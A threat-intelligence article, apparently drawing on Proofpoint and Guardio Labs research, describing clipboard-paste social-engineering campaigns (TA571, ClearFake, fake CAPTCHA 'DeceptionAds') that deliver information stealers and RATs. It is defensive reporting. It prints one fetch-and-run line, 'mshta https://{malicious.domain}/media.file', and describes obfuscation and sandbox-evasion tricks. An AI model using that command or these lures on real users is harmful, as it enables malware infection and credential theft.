Be careful about Ctrl-V: clipboard and social engineering used to deploy malware
Learn More
Proofpoint researchers have identified a sophisticated and increasingly prevalent social engineering technique that manipulates users into compromising their own systems by copying and pasting malicious PowerShell scripts. This novel attack method, observed across multiple threat actor campaigns including initial access broker TA571 and the ClearFake activity cluster, presents users with what appears to be legitimate system errors alongside immediate solutions, creating a compelling scenario that prompts action before careful consideration of security risks.
The technique represents a significant evolution in cybercriminal tactics, requiring substantial user interaction while leveraging clever social engineering that mimics authoritative operating system notifications. First observed by Proofpoint researchers on March 1, 2024, when TA571 deployed it in a campaign encompassing over 100,000 messages targeting thousands of organizations globally, the method has since proliferated across the threat landscape. The ClearFake cluster began utilizing this technique in early April 2024 and has incorporated it into every subsequent campaign.


mshta https://{malicious.domain}/media.fileThe attack methodology exploits legitimate browser functionality where JavaScript copies content to the clipboard, a feature commonly used on legitimate websites. Threat actors embed malicious PowerShell scripts within HTML attachments or compromised websites, encoding them through various obfuscation methods including double-Base64, reverse Base64, or plain text hidden in different elements and functions. When victims encounter fake error messages claiming issues with Microsoft Word extensions, browser certificates, or document viewing capabilities, they are presented with options to "fix" the problem by copying and executing PowerShell commands.


ClearFake campaigns demonstrate particularly sophisticated implementation, compromising legitimate websites with malicious HTML and JavaScript injections. These injections cause websites to load malicious scripts hosted on blockchain infrastructure via Binance's Smart Chain contracts, employing a technique known as "EtherHiding" for additional obfuscation. The initial script subsequently loads secondary scripts from domains utilizing Keitaro Traffic Distribution System (TDS) for filtering and targeting. Victims who continue browsing compromised sites encounter fake warning overlays instructing them to install "root certificates" to properly view website content.

The execution chain varies between threat actors but follows similar patterns. TA571's campaigns utilize HTML attachments displaying pages resembling Microsoft Word or OneDrive interfaces, presenting error messages about missing extensions or viewing problems. The ClearFake cluster employs fake browser update prompts on compromised websites. Both approaches provide detailed instructions for users to either open PowerShell terminals and right-click to paste commands, or use the Windows Run dialog box (Windows+R) to execute malicious scripts.
The malware payloads delivered through this technique include:
- DarkGate
- Matanbuchus
- NetSupport RAT
- Lumma Stealer
- Amadey Loader
- XMRig cryptocurrency miner
- Vidar Stealer
- Clipboard hijackers designed to redirect cryptocurrency transactions
- Various information stealers
ClearFake's implementation demonstrates exceptional complexity, with PowerShell scripts performing multiple functions including DNS cache flushing, clipboard content removal, decoy message display, and downloading remote scripts for in-memory execution. The threat actors implement anti-analysis techniques, checking system temperatures via Windows Management Instrumentation (WMI) to detect virtual environments and sandboxes. If temperature readings indicate a non-physical system, the scripts terminate execution.
The technique's evolution includes the emergence of a variant dubbed "ClickFix" discovered in mid-April 2024, which presented overlay error messages claiming faulty browser updates required fixing. While initially displaying on compromised websites through an iframe on pley[.]es domain, the payload infrastructure was taken offline shortly after discovery. Subsequently, the custom iframe content was replaced with ClearFake injections, raising questions about potential collaboration between threat clusters or re-compromise of infrastructure.
TA571 continues to modify and update lures while employing this PowerShell clipboard technique. A campaign observed on May 28, 2024, introduced language mimicking ClearFake's "install the root certificate" messaging while instructing victims to use the Run dialog box instead of PowerShell terminals. These campaigns demonstrate increasing sophistication through HTML file padding with random content to create semi-unique hashes for attachments, evading signature-based detection.
The technical implementation presents significant detection challenges as antivirus software and endpoint detection and response (EDR) solutions face difficulties inspecting clipboard content. The manual execution of malicious code by users, without direct file association, circumvents traditional security controls. Detection and blocking mechanisms must be implemented before malicious HTML or compromised sites are presented to potential victims.
Proofpoint assesses with high confidence that TA571 infections can lead to ransomware deployment, as this threat actor operates as a spam distributor delivering various malware for cybercriminal customers. While both TA571 and ClearFake demonstrate clear evidence of borrowing techniques from each other, Proofpoint does not associate them as the same threat actor. The proliferation of this technique across multiple unrelated threat clusters indicates its effectiveness and likely continued adoption throughout the cybercriminal ecosystem.
Organizations must implement comprehensive user awareness training specifically addressing this attack vector, educating employees to recognize suspicious error messages and never execute PowerShell commands from untrusted sources. Security teams should monitor for unusual PowerShell execution patterns, implement clipboard monitoring where feasible, and ensure web filtering solutions can detect and block access to compromised websites hosting these social engineering lures.
Massive Fake CAPTCHA Campaign Delivers Multiple Information Stealers Through Clipboard Hijacking
A sophisticated and rapidly expanding malvertising campaign dubbed "DeceptionAds" has been identified, utilizing fake CAPTCHA verification pages to trick users into infecting their own computers with information-stealing malware. The campaign delivers over 1 million daily 'ad impressions' and causes thousands of daily victims to lose their accounts and money through a network of 3,000+ content sites funneling traffic, according to research from Guardio Labs.
The campaign represents a significant evolution in social engineering tactics, exploiting users' familiarity with legitimate CAPTCHA security checks to bypass traditional security measures. Gen Digital detected a 614% spike quarter over quarter in Q3 2024 for these types of attacks, which security researchers have dubbed "Scam-Yourself" attacks due to victims executing the malicious commands themselves.
How the Attack Works

The attack begins when users visit compromised websites, typically those offering free streaming content, pirated software, or other popular downloads. Instead of encountering a legitimate CAPTCHA verification, victims are presented with a sophisticated fake that appears to be a standard security check.
The fake CAPTCHA page displays familiar-looking instructions such as "Press & hold the Windows Key + R," followed by "Press Ctrl + V" and "Press Enter on your keyboard to finish." What makes this attack particularly insidious is that in the background, the website you visited copied a command to your clipboard. When users follow these seemingly harmless instructions, they unknowingly paste and execute a malicious PowerShell command.
The executed command typically uses the legitimate Windows executable mshta.exe to fetch and run malicious files from remote servers. These files are often disguised with innocent-looking extensions such as .mp3, .mp4, .jpg, or .pdf, making detection more difficult. What the files are in reality is an encoded Powershell command which will run invisibly and download the actual payload.
Scale and Impact
The DeceptionAds campaign has achieved unprecedented scale through its exploitation of legitimate advertising networks. The campaign leveraged the Monetag ad network to propagate over one million ad impressions daily across three thousand websites. This massive distribution network has resulted in significant victim numbers, with Gen Digital reporting it protected over 2 million users from the fake CAPTCHA variant of these 'Scam-Yourself' attacks.
The campaign's reach extends globally, with users in Brazil, Spain, Italy, and Russia among the most frequently affected, though victims have been identified across multiple continents including Argentina, Colombia, the United States, and the Philippines.
Malware Payloads
The fake CAPTCHA campaign has been observed delivering a diverse array of information-stealing malware:
- Lumma Stealer - an advanced information-stealing malware that steals cookies, credentials, passwords, credit cards, and browsing history from Google Chrome, Microsoft Edge, Mozilla Firefox, and other Chromium browsers
- SecTopRAT
- DarkGate
- Matanbuchus
- NetSupport RAT
- Rhadamanthys
- AsyncRAT
- Emmenhtal
- XWorm
- Vidar Stealer
- Amadey Loader
- JaskaGO
- Remcos
These malware variants are designed to steal a wide range of sensitive data, including:
- Social media account credentials
- Banking and financial information
- Saved passwords and browser cookies
- Cryptocurrency wallet information
- Personal files and documents
- Credit card details
- Email credentials
Threat Actors and Infrastructure
Multiple threat actors have adopted this technique, including initial access broker TA571 and at least one fake update activity set. The DeceptionAds campaign specifically is believed to be conducted by the threat actor known as "Vane Viper".
The ClearFake activity cluster has been particularly active, compromising legitimate websites with malicious HTML and JavaScript to deliver fake browser update warnings that ultimately lead to the same clipboard-based infection method.
The infrastructure supporting these campaigns is sophisticated, utilizing legitimate services to evade detection. Threat actors leveraged services like BeMob ad-tracking to cloak their malicious intent, making it difficult for ad networks to identify and block malicious campaigns during moderation.
Response and Mitigation
Following responsible disclosure by security researchers, significant action has been taken against the campaign. Monetag has removed over 200 accounts linked to the threat actor as of late November 2024. BeMob, in a similar effort, removed the accounts that were used for cloaking. However, there are signs that the campaign has resumed again as of December 5, highlighting the persistent nature of these threat actors.
The campaign's success highlights critical vulnerabilities in the digital advertising ecosystem. As Guardio Labs noted, there is a significant conflict of interest — creating a security gap that leaves users vulnerable within the current advertising infrastructure.
Cause of the Attack
The root cause of this widespread campaign lies in the exploitation of legitimate advertising networks and the fragmented nature of the digital advertising ecosystem. Threat actors registered as publishers with ad networks, then used sophisticated cloaking techniques to hide their malicious intent during the moderation process. The use of trusted intermediary services like BeMob for ad tracking further complicated detection efforts, as these legitimate services inadvertently provided cover for malicious activities.
The campaign thrives on websites offering pirated content, free streaming services, and cracked software downloads, where users are already engaging in risky behavior and may be more likely to follow unusual instructions without questioning them.
